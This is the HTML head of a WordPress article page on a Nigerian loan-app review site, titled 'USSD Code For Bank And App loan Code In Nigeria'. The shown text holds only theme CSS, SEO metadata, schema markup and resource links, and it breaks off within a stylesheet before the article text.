.btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;text-align:center;display:inline-block}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:normal;font-size:17px;height:40px;line-height:40px;border:0;background:transparent;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,0.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:17px 0 15px;font-size:17px;background-color:#fff;opacity:0.9;border-radius:40px;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:bold;width:100%;margin-bottom:10px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans',arial,sans-serif;text-align:left;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-top{padding-top:10px;padding-bottom:3px;border-top:1px solid #e6e6e6}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{height:40px;padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i{font-size:14px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-whatsapp{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,0.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px 0;text-align:left}.td-pulldown-filter-list{-webkit-animation-duration:0.3s;animation-duration:0.3s}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;display:none;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#ffffff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.mfp-hide{display:none!important}#login_pass-mob,#login_pass{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,0.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}body.td-animation-stack-type0 .post img{opacity:0}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root{--jetpack--contact-form--border:1px solid #8c8f94;--jetpack--contact-form--border-color:#8c8f94;--jetpack--contact-form--border-size:1px;--jetpack--contact-form--border-style:solid;--jetpack--contact-form--border-radius:0px;--jetpack--contact-form--input-padding:16px;--jetpack--contact-form--font-size:16px}</style>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lendingnaija.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The process of getting money from Nigeria is now easy just a phone. download the loan application (or bank&#039;s app), then request a loan, and in a matter of" />
	<link rel="canonical" href="https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="USSD Code For Bank And App loan Code In Nigeria" />
	<meta property="og:description" content="The process of getting money from Nigeria is now easy just a phone. download the loan application (or bank&#039;s app), then request a loan, and in a matter of" />
	<meta property="og:url" content="https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/" />
	<meta property="og:site_name" content="Lending Naija" />
	<meta property="article:author" content="https://facebook.com/metronaija" />
	<meta property="article:published_time" content="2025-05-09T19:25:59+00:00" />
	<meta property="og:image" content="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/USSD-Code-For-Bank-And-App-loan-Code-In-Nigeria.jpg?fit=1024%2C768&ssl=1" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Olawale Olokede" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@metronaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Olawale Olokede" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/#article","isPartOf":{"@id":"https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/"},"author":{"name":"Olawale Olokede","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a"},"headline":"USSD Code For Bank And App loan Code In Nigeria","datePublished":"2025-05-09T19:25:59+00:00","mainEntityOfPage":{"@id":"https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/"},"wordCount":827,"commentCount":0,"publisher":{"@id":"https://lendingnaija.com/#organization"},"image":{"@id":"https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/USSD-Code-For-Bank-And-App-loan-Code-In-Nigeria.jpg?fit=1024%2C768&ssl=1","articleSection":["Banking"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/#respond"]}]},{"@type":"WebPage","@id":"https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/","url":"https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/","name":"USSD Code For Bank And App loan Code In Nigeria","isPartOf":{"@id":"https://lendingnaija.com/#website"},"primaryImageOfPage":{"@id":"https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/#primaryimage"},"image":{"@id":"https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/USSD-Code-For-Bank-And-App-loan-Code-In-Nigeria.jpg?fit=1024%2C768&ssl=1","datePublished":"2025-05-09T19:25:59+00:00","description":"The process of getting money from Nigeria is now easy just a phone. download the loan application (or bank's app), then request a loan, and in a matter of","breadcrumb":{"@id":"https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/#primaryimage","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/USSD-Code-For-Bank-And-App-loan-Code-In-Nigeria.jpg?fit=1024%2C768&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/USSD-Code-For-Bank-And-App-loan-Code-In-Nigeria.jpg?fit=1024%2C768&ssl=1","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lendingnaija.com/"},{"@type":"ListItem","position":2,"name":"USSD Code For Bank And App loan Code In Nigeria"}]},{"@type":"WebSite","@id":"https://lendingnaija.com/#website","url":"https://lendingnaija.com/","name":"Lending Naija","description":"Loan Apps, Loan App Downloads And Reviews","publisher":{"@id":"https://lendingnaija.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lendingnaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lendingnaija.com/#organization","name":"Lending Naija","url":"https://lendingnaija.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/logo/image/","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","width":500,"height":125,"caption":"Lending Naija"},"image":{"@id":"https://lendingnaija.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a","name":"Olawale Olokede","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","caption":"Olawale Olokede"},"description":"Mr Olawale Olokede is a registered loan officer and worked for over 10 years as a senior financial consultant for accounting, finance and business management firms in Nigeria. Mr Olawale Olokede implemented and supervised financial and loan solution to Lagos based small and medium scale businesses after lecturing at the Lagos Business school. He is channeled his writing skills and passion for blogging to set up Lending Naija with over 50 reviews on different loan application and downloads.","sameAs":["https://lendingnaija.com","https://facebook.com/metronaija","https://instagram.com/metronaija","https://x.com/metronaija"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Feed" href="https://lendingnaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Comments Feed" href="https://lendingnaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; USSD Code For Bank And App loan Code In Nigeria Comments Feed" href="https://lendingnaija.com/ussd-code-for-bank-and-app-loan-code-in-nigeria/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Fussd-code-for-bank-and-app-loan-code-in-nigeria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Fussd-code-for-bank-and-app-loan-code-in-nigeria%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 